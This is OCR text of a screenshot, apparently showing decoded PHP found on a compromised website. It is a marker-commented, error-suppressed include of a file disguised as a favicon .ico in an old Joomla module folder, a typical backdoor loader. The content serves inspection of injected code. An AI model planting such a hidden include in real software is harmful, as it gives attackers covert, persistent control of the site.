
Decoded Output
download
<?php
/*9c931*/
@
include
"/sites/occhiali.nl/www/_old_jooml
a/modules/mod_articles_categories/favicon_9e
fc8d.ico"
; 

/*9c931*/
?>